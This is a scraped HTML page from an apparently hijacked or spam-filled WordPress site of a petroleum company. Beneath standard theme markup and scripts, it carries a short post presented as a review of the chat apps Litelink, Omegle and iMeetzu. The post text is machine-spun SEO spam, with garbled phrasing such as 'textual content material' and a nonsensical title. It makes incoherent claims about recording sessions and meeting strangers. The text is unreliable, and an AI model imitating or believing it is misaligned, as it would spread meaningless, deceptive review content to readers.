

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gpcpetro.com/index.php/2022/07/12/litelink-critiques-score-four-1-read-about-litelinkat-enterprise/
body_size: 16720
content:
<!doctype html>
<html lang="en-US" >
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>Litelink Critiques, Score Four 1 Read About Litelinkat Enterprise &#8211; My Website</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="My Website &raquo; Feed" href="https://gpcpetro.com/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title="My Website &raquo; Comments Feed" href="https://gpcpetro.com/index.php/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="My Website &raquo; Litelink Critiques, Score Four 1 Read About Litelinkat Enterprise Comments Feed" href="https://gpcpetro.com/index.php/2022/07/12/litelink-critiques-score-four-1-read-about-litelinkat-enterprise/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/gpcpetro.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.3"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://gpcpetro.com/wp-includes/css/dist/block-library/style.min.css?ver=5.9.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code>code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group:where(.has-background){padding:1.25em 2.375em}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFFFFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #28303D;--wp--preset--color--gray: #39414D;--wp--preset--color--green: #D1E4DD;--wp--preset--color--blue: #D1DFE4;--wp--preset--color--purple: #D1D1E4;--wp--preset--color--red: #E4D1D1;--wp--preset--color--orange: #E4DAD1;--wp--preset--color--yellow: #EEEADD;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--purple-to-yellow: linear-gradient(160deg, #D1D1E4 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-purple: linear-gradient(160deg, #EEEADD 0%, #D1D1E4 100%);--wp--preset--gradient--green-to-yellow: linear-gradient(160deg, #D1E4DD 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-green: linear-gradient(160deg, #EEEADD 0%, #D1E4DD 100%);--wp--preset--gradient--red-to-yellow: linear-gradient(160deg, #E4D1D1 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-red: linear-gradient(160deg, #EEEADD 0%, #E4D1D1 100%);--wp--preset--gradient--purple-to-red: linear-gradient(160deg, #D1D1E4 0%, #E4D1D1 100%);--wp--preset--gradient--red-to-purple: linear-gradient(160deg, #E4D1D1 0%, #D1D1E4 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--extra-small: 16px;--wp--preset--font-size--normal: 20px;--wp--preset--font-size--extra-large: 40px;--wp--preset--font-size--huge: 96px;--wp--preset--font-size--gigantic: 144px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='templately-editor-css'  href='https://gpcpetro.com/wp-content/plugins/templately/assets/css/editor.css?ver=1.3.3' media='all' />
<link rel='stylesheet' id='wpforms-full-css'  href='https://gpcpetro.com/wp-content/plugins/wpforms-lite/assets/css/wpforms-full.min.css?ver=1.7.4' media='all' />
<link rel='stylesheet' id='1fd511d84-css'  href='https://gpcpetro.com/wp-content/uploads/essential-addons-elementor/734e5f942.min.css?ver=1764683331' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-style-css'  href='https://gpcpetro.com/wp-content/themes/twentytwentyone/style.css?ver=1.5' media='all' />
<style id='twenty-twenty-one-style-inline-css'>
@supports (-webkit-appearance: none) or (-moz-appearance: none) {
				div.wpforms-container-full .wpforms-form input[type=checkbox] {
					-webkit-appearance: checkbox;
					-moz-appearance: checkbox;
				}
				div.wpforms-container-full .wpforms-form input[type=radio] {
					-webkit-appearance: radio;
					-moz-appearance: radio;
				}
				div.wpforms-container-full .wpforms-form input[type=checkbox]:after,
				div.wpforms-container-full .wpforms-form input[type=radio]:after {
					content: none;
				}
			}
div.wpforms-container-full form.wpforms-form select {
				background-image: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='10' height='10' fill='%2328303d'><polygon points='0,0 10,0 5,5'/></svg>");
				background-repeat: no-repeat;
				background-position: right var(--form--spacing-unit) top 60%;
			}
</style>
<link rel='stylesheet' id='twenty-twenty-one-print-style-css'  href='https://gpcpetro.com/wp-content/themes/twentytwentyone/assets/css/print.css?ver=1.5' media='print' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css'  href='https://gpcpetro.com/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=2.5.7' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css'  href='https://gpcpetro.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=2.5.7' media='all' />
<link rel='stylesheet' id='ekit-responsive-css'  href='https://gpcpetro.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=2.5.7' media='all' />
<script src='https://gpcpetro.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='https://gpcpetro.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://gpcpetro.com/index.php/wp-json/" /><link rel="alternate" type="application/json" href="https://gpcpetro.com/index.php/wp-json/wp/v2/posts/4978" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gpcpetro.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://gpcpetro.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.3" />
<link rel="canonical" href="https://gpcpetro.com/index.php/2022/07/12/litelink-critiques-score-four-1-read-about-litelinkat-enterprise/" />
<link rel='shortlink' href='https://gpcpetro.com/?p=4978' />
<link rel="alternate" type="application/json+oembed" href="https://gpcpetro.com/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgpcpetro.com%2Findex.php%2F2022%2F07%2F12%2Flitelink-critiques-score-four-1-read-about-litelinkat-enterprise%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://gpcpetro.com/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgpcpetro.com%2Findex.php%2F2022%2F07%2F12%2Flitelink-critiques-score-four-1-read-about-litelinkat-enterprise%2F&#038;format=xml" />
<link rel="pingback" href="https://gpcpetro.com/xmlrpc.php"></head>

<body class="post-template-default single single-post postid-4978 single-format-standard wp-embed-responsive is-light-theme no-js singular has-main-navigation elementor-default elementor-kit-4">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	
<header id="masthead" class="site-header has-title-and-tagline has-menu">

	

<div class="site-branding">

	
						<p class="site-title"><a href="https://gpcpetro.com/">My Website</a></p>
			
			<p class="site-description">
			Just another WordPress site		</p>
	</div><!-- .site-branding -->
	
	<nav id="site-navigation" class="primary-navigation" aria-label="Primary menu">
		<div class="menu-button-container">
			<button id="primary-mobile-menu" class="button" aria-controls="primary-menu-list" aria-expanded="false">
				<span class="dropdown-icon open">Menu					<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M4.5 6H19.5V7.5H4.5V6ZM4.5 12H19.5V13.5H4.5V12ZM19.5 18H4.5V19.5H19.5V18Z" fill="currentColor"/></svg>				</span>
				<span class="dropdown-icon close">Close					<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M12 10.9394L5.53033 4.46973L4.46967 5.53039L10.9393 12.0001L4.46967 18.4697L5.53033 19.5304L12 13.0607L18.4697 19.5304L19.5303 18.4697L13.0607 12.0001L19.5303 5.53039L18.4697 4.46973L12 10.9394Z" fill="currentColor"/></svg>				</span>
			</button><!-- #primary-mobile-menu -->
		</div><!-- .menu-button-container -->
		<div class="primary-menu-container"><ul id="primary-menu-list" class="menu-wrapper"><li id="menu-item-78" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-78"><a href="https://gpcpetro.com/">Home</a></li>
<li id="menu-item-156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-156"><a href="https://gpcpetro.com/index.php/service/">Services</a></li>
<li id="menu-item-175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-175"><a href="https://gpcpetro.com/index.php/product/">Products</a></li>
<li id="menu-item-253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-253"><a href="https://gpcpetro.com/index.php/our-experience/">Our Experience</a></li>
<li id="menu-item-79" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79"><a href="https://gpcpetro.com/index.php/about-us/">About Us</a></li>
<li id="menu-item-121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121"><a href="https://gpcpetro.com/index.php/contact-us/">Contact Us</a></li>
</ul></div>	</nav><!-- #site-navigation -->

</header><!-- #masthead -->

	<div id="content" class="site-content">
		<div id="primary" class="content-area">
			<main id="main" class="site-main">

<article id="post-4978" class="post-4978 post type-post status-publish format-standard hentry category-uncategorized entry">

	<header class="entry-header alignwide">
		<h1 class="entry-title">Litelink Critiques, Score Four 1 Read About Litelinkat Enterprise</h1>			</header><!-- .entry-header -->

	<div class="entry-content">
		<p>You will have the power to audio record your periods instantly onto your cellphone so you presumably can evaluation them later as a part of your treatment. Omegle is the preferred amongst all web sites to talk to strangers. You can have both textual content material or video chats based in your curiosity. IMeetzu is another popular site which connects you to first random person on the market on chat. I discovered myself glad to determine these open-minded people who drove a lot beyond stereotypes and enforced sociable guidelines. In different phrases, your details about this software is great all components. This app permits me to get pleasure from your self regardless of if I am unable to get a keep of a companion for a date.</p>
